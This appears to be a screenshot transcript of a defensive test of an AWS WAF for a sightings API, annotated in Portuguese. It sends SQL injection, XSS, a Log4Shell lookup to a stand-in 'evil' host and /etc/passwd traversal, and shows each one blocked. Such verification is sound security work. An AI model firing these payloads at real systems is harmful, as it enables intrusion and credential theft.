 bash · ataques de teste contra o ALB · us-east-1 · 20/11/2026
$ curl -sk -o /dev/null -w '%{http_code}' "https://$ALB/api/sightings?q=..."
q=varginha 200 busca normal passa
q=' OR 1=1-- 403 SQL injection
q=1 UNION SELECT password_hash FROM users 403 SQL injection (UNION)
/?busca=<script>alert(1)</script> 403 XSS
q=<img src=x onerror=alert(1)> 403 XSS na API
q=${jndi:ldap://evil/a} 403 Log4Shell
--path-as-is /api/../../etc/passwd 400 path traversal recusado pelo ALB
$ aws wafv2 get-sampled-requests --web-acl-arn ...cryptidwatch-waf ...
AÇÃO REGRA QUE DISPAROU QTD
BLOCK AWSManagedRulesSQLiRuleSet / SQLi_QUERYARGUMENTS 2
BLOCK AWSManagedRulesCommonRuleSet / CrossSiteScripting_QUERYARGUMENTS 2
BLOCK AWSManagedRulesKnownBadInputsRuleSet / Log4JRCE_QUERYSTRING 1
+ regra de rate limit: 300 requisições / 5 min por IP